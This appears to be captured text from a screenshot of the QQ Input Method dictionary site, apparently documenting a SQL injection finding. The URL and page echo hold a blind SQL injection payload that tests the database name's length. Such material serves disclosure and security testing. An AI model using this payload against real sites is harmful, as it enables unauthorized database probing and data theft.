 dict.qq.pinyin.cn/dict_list?sort1=%CE%C4%BB%AF%D2%D5%CA%F5&sort2=%CE%C4%D1%A7%27%20And%20(select%20length(database()))=7%23
登录
Q QQ输入法
首页 皮肤 词库
腾讯微博收听 新浪微博收听
分类词库 > 文化艺术 > 文学' And (select length(database()))=7#
搜索
文学' And (select
length(database()))=7#
None
默认 下载次数 更新时间 创建时间 词汇条数
词库分类
专业（653）
游戏（1266）
文化艺术（960）
语言 文学 历史
艺术 伦理哲学 其它
宗教
地区（1987）
爱好（566）
体育娱乐（765）
功能（1）